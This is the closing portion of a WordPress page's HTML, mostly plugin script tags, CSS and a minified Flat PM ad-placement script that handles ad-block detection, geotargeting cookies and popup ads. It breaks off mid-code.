<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"27bf27641d","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=89518fe953"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"9f925c6fc6","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 